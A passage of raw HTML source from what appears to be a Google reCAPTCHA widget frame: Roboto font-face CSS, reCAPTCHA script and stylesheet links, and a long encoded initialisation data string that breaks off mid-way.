U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AcaMd6rlCxoy06COXLNK2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AcaMd6rlCxoy06COXLNK2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AcaMd6rlCxoy06COXLNK2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\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[base64]/PARAwo7Ct8OVw6B8GcO7w7pGw5XDp8OVwpUpw5pXw7zCg8OQcgfDkx/CqsOCckZPwoRoKXbDgcKVI8K/w4FGw5tbwr3Cj8Kcw5cXwozCpcOdwrTDkUx/VgDCoMKVwqnDiG9kw75ZwojCkn9UwpvCuBDDjsK4w645w73DpcOtwqEuIsOYJsOzw5XCu8Kow69gCFwOw7wFw77ClgfDkxwEQzgRL3LCrsKSdcKQwo9EIsOHfcKbSx9qdcOWPzM9wrBaw50mR8K/fcOuwobCjl/ChSEvNsKawp/[base64]/[base64]/DqiDCqWbDqsKqwr8iw6LCj8OFwr9bw7XDicOJwqvChMOsS8OdEUjDi0kTwrnCk8K1wrVCwpPCmsO+w7A5NAbDjcOKw5AHwrd2wqrCmC1FwroCwq7Dsx17wqZRbW/CpsKLw5UMLnIKwp7Cr8O5FmBEA8KBw48Vw58fejJaNcO8wq0NYFhsUxkywpFmccOTw6Rdwr8zwofCv8Kbw4grP8Ksa3fDscOTw5jDrMKNw4ZlAMO2WMOaw73CkgN1KMKLw6jCq8K1wpgbwr/DhCATZsKEX0s3OcOsw64yJMOAdsOTLFrClm98FMKzcgnDicOuBQ7DscKew7HDlsKnScOGwpPDrWzCosO4w4PDiRXDkkTCt8OKNsOBw5QMERVSwoFIMBkGw7rCocKQw5DDj8KXw4PDpsOAwpJBPcOYw4vCkMO9w4Y/UivDh3k0E2w7w4USw5tJwrfCuHPDumYATg/DnMOMWlbCliXDrMKwCwLCpMKdw7HCl8O8IF5TLXxvAsKtw6ckPzXCuFJSwpTDhmZww68Bwp/[base64]/wqPCuMOfwrTClsKAw79wWMOQZ8OPYcKeF1PCgMK8KwxLwqHDt086wqw9CwcOZBI8w7zCjsOkwqvDtMKvwo5Xw7QTJx0awplAWwzCjcOmw7zDuMKTw5/[base64]/[base64]/DqcOtAMOGFBtWwpYtEcOOcMOrworDmAp7wo1tB2d2wqXDqsK8JsOSwrQ9w7LDrMOdwoLCrSd5LcKMGcO8ZDHDoVnCrMOkwq7DpsO/wprCksOnIFIGwq91aBVgScOBQHvCncOzDMOzacKNw4HDt1zDnwNvwp52wpVSw7/CqWZMIMKKwqvDi01Nw79DQMKvwrjCv8O4w4B8OMKDEgZAwqTDi8KZcMOlUMKKPcKwwqE0w7/DmVoHw5pqLDI3w5XDn8Owwp/[base64]/DigfDi8OLw6Q5J2XCn0xHW8OzwplJw5HDhMOqwpJiw75KOsKfN8Kcw6pvPMKywoLCo8KPw7Npw7JOw5cZw4VtHsOyw4FRVTfDsEIrw4nCsV/CuMOawqMPPkjCjDh8wqVEw7kzC8OXSMOMwpE/wpx6w6FIwoxiXUrDjA7Cqj7DrnV5w4vCs8KZaMOdw5/Dv8K7wrLDlsK7w4bDqMKqw5DDqMOfV00LdUVrwpbCuCxJTsKkL8OmJ8K9wp4WwqjDu3x6wq4VwqNMwpBqb2slw4o8QnUwOcKiJcO8HHgnw6bCrsOQw5vDsR1VLcOmZBbClsOHDcKhVnzCsMO4wrtPMsKYdsOzw7cKUsKNaMKjwqttw6Iewr/CjsOEwo7ChmrDrsKDw4svL8K7GMKrX8K/[base64]/[base64]/Cln80w44LEmlAwrPDoMOawqnCszrDsyltSMKoKMOZwobCtMOjw5MtQmVeahw2WMOCVcORLsOSEwTDkMKDY8KkCsKewoTDgTLCthl1Q0Enw4zDncO3FkrCp8KyMlzClsKWQyHDtQ7Dnm3DlV3Cv8KCw6s8w7nCn3xPbEfDr8KdfMKHwp9AdmfCpcOqDDU/w54/Ch8aCBoJw5nCocOHwrl9wpzDhsKdHsOEMsKzKC/DmcK6IsOZEsOow5F8axzCpMOhPMO9O8Kyw6hhAS5ewp/CqU0hN8KNwq/CksKnwodyw7fCtCl/JRBVMMKACMKSw781wplaP8OvdEorwrTCgWnDtF7ClcK/w6/Ct8OewpwCwoRvF8Ojw7TChMKkV1fCtjZOwovDu1Fcw4sIUMOzd8KdKAEFwrx5Z8O/woHCt8KgLcO4JcK/wpx0YVvCp8KnCMKCGsKENm4gwqRnw6ljYsO/wp7CoMOGwpR6SMKxdSkZw6UPw4zChl7DmcKBwpgUwpLDpMKZE8KlXMKnKykNwqZNJnXCiMK9PhVtw5bCn8OWdMO7KErDsUXCoiI6fsKpTMO+RMOjCMKLW8OPI8KJw4nCjQzDswTDmMKVQU/[base64]/wovCksK0woxAw7pow5bDvsO/w4/ChmPDoBTCi8KlfDrClMOcO8OvwqrCnHPDj8KcwpNUccK5wrIqDcOGbMKAwogLNcKFw6PDiMOTbD7Cr33DnUU3wrcoeFFsBQDDsTnCk8OnGQdhw6wKw5dXw6TDuMK2w7VVAcKaw5JUwqcUwr/Co0zDlijCssOrw6DDm0LDncOhwr7ChnDCg8OXGcOlASLChGnCv1HDl8KRGkJLwobCqsO/w45CSiccwo7Dk1fCgsKcXRjCtcOFw6LCmsK4wq3CnMKHwosQw6HCjHPCmC/CgUHDs8KsGCXDisK/JsOrVcOiN39sw4DCuUTDhRElwpLCjsO0wrlMNsK/DwgsJ8K2w5xtwrHDh8OtQcKRVUVqwqrDkG3DqUwlKzfCj8O/wpFiwoJzwr/Cmm/[base64]/CoBDDmMO/[base64]/DlUdWXwvDhsOQZsKYwpLDksK3w6bCjMOcw43Cmyx0woJEI8KZV8O8w7PDlmAVwo0IYMKMEcOkw7/Dh8KJwoN8H8Kjwo4KBcKGUBVGw6zDs8OhwpPDujQkU3dGEMKbwqTComABw5wXS8K2wphgX8Oyw4rDvmNAwrs2woRGwq0iwrzCgUfChcKaAQLCpF7DrsKFFkLDvcKBZxPCvcONeEc4w5rCvWfDo8OySsKfXTPCsMKWw73DksKrwp/DnUIgW0Bwe8OwLm9fwpZzXMOhw4BpF05CwoHCiQYLKxxcw7DChMOfM8O5w6Vkw7Zaw7E1wrTDt1pHDW1mGB5cO0TCoMOAbis3A1zDlGDDiyjDn8OVPVVzO1Z2YsKZwo/DiXVSOS1jw6fClsObF8Ouw5AEasOlF349OFXChcK4PGvCgyltYcKew5XCpcOzKMK4D8OoLyPDtsKFwrzCngzCrXx7c8O+wqPDt8OSwqYaw4kAw5XDnH7DlzBAIcONwoLCmMK1LxVMQMKKw7lPwoTDnU/CvcKJS0A0w7ptwrF/[base64]/IMK6OmzDgcKIYUUoXEs7ZMOwNwM+w4QJBsK8wr9two/[base64]/EMO4w7TCjMKvw6l3wrRIAcO4bCvCsgvDkFjCmcKnPMOww5lDYMO4ZMOOwoXCqcOCOsOfRcKOw5zDv0cqLMKFbT/DrWLCrF/[base64]/FkTCsD/CiWlLLMO+worDhivCqGbCkn9FNMO2wpIAcjkuH8OnwplWw4TDqsOSwp9Wwp3DiwEWwqLColbCk8KjwqxwQWrCvjfCm0TDoiTDi8OHw4Naw7zCoyFjKMKhMFjDhgpbJSjCiyjDk8OWw6/Cl8Olwr7DmFTClmM0AsOWw5PDjcKresKew58xwoTDj8KZw7RPwosbwrdiLsOFwplzWMOhwqoqw7dga8KBw5Zpw43Dind1wp/CvcKLX3TDsxhtNwDCsMOXfMKXw6nCtMODw4szW2zDtsO8wpvClMK+XcKSN1bCm1xKw71Cwo3CiMK3wqrChMKOfcKYw51swqIJwqLCp8O4R3x2YF9Gwol9woIuw7LDusKKw4PCkgvDmmPCsMKyJ17DiMKXY8OWJsKWfsKyORbDscOuw5Emwp7CjzJMMw/DhsKqw5R8DsOAZlrDkD7Ctn5vwoc+E3NowrQNPMORAl7DrS/[base64]/ClMO9K8O9OH/DtF9iwo7DtsKkY8Ocw7nCtMOaw7/DmyMSwoTCrx4Kw792wodSwobCgcOpLXrDg31KYjEiSDh/[base64]/FMOpBBPCgUEpR8KzZcK4dH5nw4fDgcK/MsOCw6J/XHjDiV9lSR3DrsOFw5jDgCPCjAnDmGvCvcO/[base64]/DsMKAM8OnO3Qcw5/DoBDDjzjDsgJcwrcOPsOYwpnCh0xYwo45w5ETAcKowrgJHXnDhWDDkcOlwohYdsOOw5Acw5I7wpdFw6QNwrQXw4HCicKnOlnCkyJ+w7c1wqTCv1/DiQ9/w41Kwrxdw5E1wqbDgy8/OsOyf8Ksw6XCq8OWwrZ7wqvCp8K2wr3Dtn90wqMCwrHCsBDClE/Cl0DChX/[base64]/DozPCnsKxZSfDi8Klwo4VBT5GCcO8dcKVw4nDi8K6w7DCsEM9FUTCjsOSfcOewr5jfXLCr8KxwpnDn0IedBbDmsOHeMKfwrLCqixcwptAwpjCmMONRcO1w43CrUHClCMnw5jDnh5jw4/DhsKtwpHCl8KuAMO9wr7Cim7CoWfDnGRYw7zCjW/DrMOKRmE+a8OWw6XDsjNLABnDqsOAE8KrwqHDgA/Dg8OrMMORIGJJaMOoV8O/QiYyRMOxDcKRwobDmsKNworDoypMw49xw5rDpsOCDcKqU8KFM8OBL8OlfMOrw57DkGDCqkPDtndsAcKsw57CgcOWw7jDvMKkWsKYw4DCpGNndQTDnBHCmARJOMORw5DDjTfCtGEUKsODwp1NwoVyUhvCpnkdbcK4w57CncOaw48ZfsKbAsO/wq4gwok5w7HDscKAwp0mQGfCl8Kdwr9WwrUnM8OGWsKxw47Dogk8fsOBHsKfw63DhsODbxBOw4jDnS7DjAfCtgdDNEwaEDTDm8O4ClcFw5TCo1PDmDzCjcK9wpjDvcK1bxfCuBHCgHlNaHLCqXDCsTTCh8OmOD/[base64]/CgsO/w5wdw5bCvFbDhcK9CH/[base64]/CqxvCtcOwwoHCnQRswp4OWUYSw4A7wrB0woTDmWTCtQkaw78uTDLCg8Kxw6XDgsO6OnpzW8K5JGk6wqtgUcKBesOYI8KuwoxEwpvDicOYw74Aw6pbGcOSwpbCoXXDtDZpw7rCn8K6YcK2wqBdMmPCkRPCkcKKA8OWCMKGKA3Cn28kNcK7w5DDp8OZw4tqwq/[base64]/DtsOhw5FEPcKEwoomw6MLwooNZMKFKcOZw4rDpsKew4TDrVnCpsO7w73DpsKKw6BeY2MWwrTCilnDpsKYOFBneMO/[base64]/wpTCs3XClVl8PH7ClMKzPErDrnRZQ2bDsn9Yw5EcEMK6V0/ConV/wr80wqrCvRHDvsO5w4ZTw5wUw7MMUQ/[base64]/DusKdw7HCr8KYwr9/w5XCkzzDlMO9w6zCtTzChB/[base64]/Dq8KDOsK0wpfCl2ZyRcO0woRBf8KDHC7DlHcLHGsGPQHCvcOLw4PDm8KHwpTDocOCWMKaR0xFw7TCgFhAwp8sWMKJZXLCi8KpwpDCmcOXw5XDs8OVCcOLAMOtwpjCgCjCpcKTw75TalJYwoDDgsKWI8O8EMKvM8O1wp0EFEo6QhtCThvDpw/DgXfCnsK7wrLCr0vDtMOVBsKlaMOrKhg/wqkOMA4cwpI8wojCjsOewrZYTFLDlcOMwrnCqxjDjsOFwqV3ZsOSwplMO8OGexHCgBFYwoNfV2TDlivCixjCksOvNMKJIXPDvsOJwp7Du2RhwpfCuMO2wpjClMO5eMOpBWxWUcKHwr5kGxjCqEfCjX7Dg8O7BXMTwpYYPj06RMKuwqzDrcO0Y37CgCQQRz0GZG/DgA4gGRDDjXvDgD9CBW3ClcOewofDtcKHwqnCumULw7fClMKUwoEoIMO0WsKlw68Yw4Qlw4jDq8OKwq1bAVl3TsKVTQUrw6Frwr5UYTtKYBDCs3TCk8KJwqRBDjIfw4fCl8OHw58Iw7XCmsODwq4jRMOLGH3DiQ4KDmLDgC/[base64]/Ck8K0YsOIWcO8w4DCrsOBLMKIw7/Cm27DtMOWTMOQHRbCo1UwwrkswoBZccK3wqbCny14wqlzT21nwr3CojHDjsKxYsKww6nDr3x3SXzDvmVpZBfCv3dgwqV/MMOZwq15McODwr89wooUP8KSAMKtw7XDmMKMw4oNIVDDjV7CkEssW1IIw7kQwpfCjcOBw7suW8ONw43CqCPCtzTDhkLCvMK3woE9w43DisOeM8OGacKLwpJ8wosVDT/Dl8ORwr7CjsK0NWXDnsKmwrbDsTAUw6srw5Qjw4RiVVpVwoHDr8OfTXJOw4oIfSx2DMK1RMONwqwIKGXDu8OaXnrCpWgBLcOkKkvClsO+G8KiWCF9Q0/Ds8KaeHtCw6/CjQvClsO/BgTDusKDDVpwwolzw40Aw7wsw7FqXMOCAkbDncOCGcKfI1Ftw4zDsFbClsK+w5lJw5FYIcOLw4Qzw6Z+wrvCpsOYwpE7TXt7w5vCkMKmVMK4IT/[base64]/DjMORwoDCgcONw6kPOBXDiE3CtDsYw7Aaw75Aw4vDhloaw60eb8KMCcObwq7CkwBPUsKKesOtw5xOw4JUw5w6wrvDoBkuwpN1dBBLLMKuQsO/wofDpHYjBcOwfF8LPT9pTD0rw7PDucKCwrNxwrRpQgVMGsKBw7Q2w5Mew57DpB57w5HDtGsfwq/DhzA3L1JrVDUpQDJxwqIDR8KwHMKfEzzCv33Cg8OTwqxLQGrCh1whwrzDucOQwoDDkMORw6/Dr8O/wqgLw4nCnGvCrcKgFMKYwrIyw5YCw7xYGMKEeE/DlQFXw5HChcO7bxnCi0VZwrIHRcOyw6vDpxDDssKkaVnDlMKYRSPDiMOnPlbCnGLDrz0uQ8Khw7F9w6TDgDXCncKEwqLDvsKNYMOlwq5Awq3DhcOmwrtaw5bChsKsUcOGw6QKXcOfIyVyw4LCi8KAwrIsHEjDr07CsXIldDpbw7nCosO/wrnCnsKZecKsw4XDtmA2b8Kiwp0gwqDCr8KpADPCnMKPw6rCmQtZw7DConZawrkXH8Kgw44DDMOudMK0EcKPEcOWw4XDmwDCqMOpV0xOPF3Cr8OZTMKLFmQ6WS0hw71KwpBDX8Ovw6JlQzt/OcOSe8Oww53Dni/[base64]/Co8OIIhLDucOkQMKfRAZGMsKCwqTDt8KtGWrDjsKIw4wyGnXDvMK6BBPCnsKHTQjDn8KRwqJ7wr/DsRfDnzpew6g2NsOzwqdKw49lLMO5QEYQMHA7UsKHSks3TcOEw5knUznDnGHCuTYPSjQXw6jCtMKgUsKfw6Q+I8KvwrEgahbClG3CsWpTwoZ+w77Csy/Dm8K0w6LDgyDCp0/[base64]/Cr8KnbsKPGcOawoJYCsOXQ30ZFMO+wpwHBwNmI8ORw55QDTpEwqDDi2tAwpnDrMOKIMKIUFzDvVQFa1jDlQNfdcOCeMKaCMK9w5PDpsKfcBIHYcOyIwvClcOCwodrZHwiYsOSCSFywr7CtsK/ZMKtXMKqw5/ChsKkAcKqEsOHw5jCnMODw6l7w7HCvCs2QT8ASsKqfcOjY3zDsMOjw4B1PSEew7bCscKkB8KQM2LCuMO9XiBowoUOCsKIdsKTwrQXw7QdK8O7w4F/wrE/wofDpsK3K2ghX8OofzLDvSLCn8Orw5cdwrUow4o6w7HDlMOLw6fCuFPDgS7Ds8OKQMKSNBdVDUvDjx/CncK7SGZ2TGhQPUbCpjdrVEoVw4fCocKoDMK1XSE5w6HDrHrDvBbChcOHw6jCnTABcsOMwpMqVcK3TVLDm0nCgMKbw7tlw7XDpCrCgcKnexAHw73Do8K7PMOpQcK9w4HDmWDDqmYRdB/CkMKywpTCoMKNQ0XDhsK7wqPCqEJuXGvCqMORSsKVC1LDiMO8KcOOMmLDqsOCIsKMe1PDs8KgLcKCwqwlw6ocwpLDtsOoBcKYw4I+w5h2SFbCnMOdRcKvworClMOywq1tw4vCj8OLXWYJwofCl8KlwpkOw4/DnMKdw60nwqLCj2TDoklkFRl9w5NFwqrCpUXDnCHCgmUSWEcdP8O0EsOxw7bDlxvDsFDCm8K9YkEkSMKxXyMRwowNVURUwqYmwprCusOGwrbDgcOmDg9Ew7/[base64]/SEzDpcKKF8KwMUZVw5HDjlI8fibCmsKzwp8US8Knc05ZHEZAwp5JwqLCgcOGw4vDhB81w4zChsKIw6LCkDE1andBwrnDpXFdwqArPMK3GcOOVBVTw6TDoMOTDQdGTz3CisO+bw/CtsOiVz17dQVxw5RYKEDDmsKrecKuwpd5wrnDhsKFTGTCnUxaXCxJKMKFw6fDiljCvsOqw7s4Smt9wo9wM8KSX8O/[base64]/woYgwr8CTxTCvcKswqLClMOPw4HDgMK/[base64]/CnC8bLcOuw4rDhcOIPhHDjcOAwpUhwovCkSXDmcOKecOgwqrDnsK6woQuAMKVeMOVw7nDgSHCqMOywqnCgU7DkWhWfsOiTMOMWMK7w6YbwqzDvQoKPMOvw4vChl8iUcOswo7DusO4CsKuw5/DvsOgwoNuaF8IwosVIMKGw57Dmj0KwqzDjGXCqRvDnsKWwpsULcKYwoBKJDFDw4DDt1lGDlsrbcOUesOFaFfCuyvClyguIERXw67Dl0ZKNcKxIMK2WRbDpA1tOsKzwrB/[base64]/[base64]/DgsOlBThVKcKxwpx3ABvDvQTCiGXDgsOeKiDCpsOMwrZ4PzU5U3rDgVjCv8OHIgsVw6hiKAbDmcKdw7UFw7Y5QcKEw4kswo3Cm8OOw6o+K3haYwzDhMKPHA7DjsKCw5bCvMKHw7w2DsOwfVxycSvDjcO6wpNfan3CssKcwrtCejc8wpUtFGLCpCrClEJCw5/DhlXDo8KKXMKAw7sLw6c0BwY1SyZDw4jDo05qw63Cs1/ClwFpGGjClcOzMnPDi8O3G8Omw4Eyw5rCvW1yw4MXw7F/wqLCrsOFVzzCusKbw5DCgD3DmcO2w5vCisKJGsKUw7PDrmtqLcOkw6cgE2IKw5nDtifDmnQBCn3Dlw/CpHEDA8OJDUI0w4wOw6QOwrHCoxnCkCLCqsObalweccK1dxDDqlUjDEoWwqPDp8O2DQs5D8KEYMK+w4Riw43DvcOZwqR6PzY3GG10M8OkQMKyC8O/NkLDmVrDhC/CgUVeWzs5wpUjAXLDsR4hJsKwwrpXVcKSw4RgwplBw7XCtMK/wpbDpTvDoU3CnChbwrJ8wp3DicO0w4/DuBs5wrvDvmTCpMKcw7Qnw5vCk3TCmSgVfVwMGxnCo8Kqw6l2woXDlFHDp8KdwrlHw6jCkMK7ZsKfB8OnSgrDlDl/w7LCocO1w5LDtsOIGcOmBh1Hw7R1C2LClMOPw6pNwp/Dtn/DmEHCt8O7QMK8w4Exw5pxSG7DsBzDgzdSKUHCk3HDvsODIDXDlkNFw4/[base64]/DkMK0ScKkP8OvTQd3w7UySW8RT8OiDl5tXl3CrMK1w5QjcHZbM8Kww4rCq3cGBDJzK8KNw7/[base64]/[base64]/DiHXDisOxPMOwWg88BFHClMOQwoZcwrA/w6JIw6/CpcKMTMKSLcKIwqVNXTZybcK8Z3Q+wo8vPkpawrQTwoo3eBcvVjdZw6fCpS7DiUjCuMKewogDwprCu0XDq8K+bn/DlFNywrfCoD1uOzPDmlNww6bDvQAFwonCosO3w6bDsxvChGvCrlJkS0Ydw5bCrTM9woHCmMOgwoTDkwUgwrxbEgrCkiV7wrnDtMKwMS/[base64]/[base64]/Cp8OFakzCtsKhw43CusOlw4zCtwLCqxIbw7rClHwoXTTCpn0lw6bCqGHDlRgeVSDDsy1CI8Krw6MlBlTCsMOwM8Okwo/CgcK9woHCgcOEwr89wqJawozDqjYoHGd0LMKOwrR/w65EwrULwovCrsOUOMK9JcOofnNzdC0yw6t/CcKcBMKCcMOlw5lvw7MAw7HDtjxMScOgw5bDrcOLwqMtwpjCllTDpMOdZ8O5JHQvVFzCuMOzw73DkcKGwpjCihbDgm41wrkDQsO6wp7Dvi7DrMKzUcKDCCzDkMKBWU1zw6PCr8KJGl7Cn0AVwoXDqn0eAGR+QmBlwodiYhNJw7nCgzlFdH/DmV/CrcO+w7lnw7TDl8OMIMOWwoROwqTCrwldwrzDgUDCtyp6w5puw7xvesKARsKOWMKPwr9hw5XDthxKw6nDoTRUwrwiw70eecKNw5oHY8KZa8K2w4JhNMOECVLChzzCicKsw5gzKMOtwqLDpiPDoMKhdMKjM8OawrR4BRtvwpFUwpzClcOiwqd4w6JbDEk/eE/CpMK+csOdw67CucKowqBmwqQOKcKaGnjCpcKww4DCq8OgwrUQM8KCdRzCvMKLwrHDilh/F8KeATbDjnLCvcK2CHYiw4UEKcKowrXDnVMoPFZywrvCqCfDqcKPw5vDqDHCvMO9CjbCt3I+w4oHwq/[base64]/[base64]/wrp9wrbCuh7DkTHCv8OHwrjDosK2XR7DoMKSa09Kw57CpBgRwowjWGluwpbDhMOvw4DDg8KlccKOwr/DmsOccMOUDsOLF8Ouw6x/RMOoKsKLF8ODQEPCo0/DlTbCpcOXIDvCi8K/enTDv8OQPMK2Y8KcMsOrwprDgRXDpsONwokNTcKndcODOR4MYcOuw5DCtsKww7UKwr7Dqh/CusOYIw/[base64]/Txw8woMjw4M9wpFrw75Gw7jCtcObe8Kgwq7CvzwKw6AowrPCuzwmwrdYw7LDt8ORNg/CkzR5OcKNwo5Nw4Yww4bCr1zDn8Kqw7olRnl5wocew7N4wog1HXspwqjDt8KADcOBw7nCu2RNwokzQXBEw7fCksKAw4pEw77CnzE5w4zDgi5VY8OuaMO1w5HCkzJCwo3DjxcyDkPCjjgSw7g1w4/DsAxZwoYtLzLCn8K8wp/[base64]/YcOoZwdwwqvCihwAw69dBks6HmtRNMKQNRkJw5AKwqrCtwEJNC/CrzfCksOkdlAOw5JfwrFkPcOPcVdww73DucKUw7wcw6XDlWPDhsOAOzIRSysfw75jX8Klw4bDiwQfw5zCjS1aIxfCg8OmwrXCjsKswqMMwo/CnRlVwrbCssKfFcKEwpw1wrzDvCvDq8OmMiNJOsKOwoJSajAEw4IsKFACPsObBMOPw73DmMK2EUk7YBIZIcKBwp55wq9+agPCkAp2w6bDt2tVw4kYw7XCkFEZeGLCjcOfw4FnDMO2wp3CjU/Di8O/wrPDpcO8QcOgw6DCrUApwo1EWcOvwr7DhMOSPHQCw5LDqU/CmcOuHRTDk8OjwrHDgcODwqrDo0LDhMKfw6TCpG0ZRE0MVA5kCcKoG0YecQJSJBLCjgLDgV1Ww4rDgA4yYMO/w58vw6DCpwDDsAnDjMKLwoxPc2A/TMOWahjCrcOdGiHDnsObw4wSwrcqHcOww61nRMO5eyt+WsO1wpvDshRhw7TCgCfDuG3CrGjDhcOjwotyw5fCvQLDghN1w7Mawq7Dj8OMwowMRXrDl8KedRV8Y2ZJwr1IMyjCoMO+XcOCJ2lKw5FHw7tDZsKOD8Opw4nDlMKFw6/[base64]/wooTPAFjw6cZBsOAwrnDlhHDks